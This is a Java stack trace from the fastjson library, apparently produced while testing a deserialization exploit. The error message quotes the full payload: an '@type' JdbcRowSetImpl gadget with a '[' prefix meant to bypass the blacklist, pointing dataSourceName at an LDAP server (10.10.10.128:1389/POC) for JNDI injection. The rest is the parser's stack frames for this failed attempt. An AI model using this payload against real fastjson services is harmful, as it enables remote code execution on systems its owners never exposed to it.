 Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : exepct '[', but ,, pos 42, json : {"@type":"[com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://10.10.10.128:1389/POC", "autoCommit":true}
at com.alibaba.fastjson.parser.DefaultJSONParser.parseArray(DefaultJSONParser.java:675)
at com.alibaba.fastjson.serializer.ObjectArrayCodec.deserialze(ObjectArrayCodec.java:183)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:373)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1338)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1304)
at com.alibaba.fastjson.JSON.parse(JSON.java:152)
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at com.alibaba.fastjson.JSON.parseObject(JSON.java:223)
at Demo.main(Demo.java:12)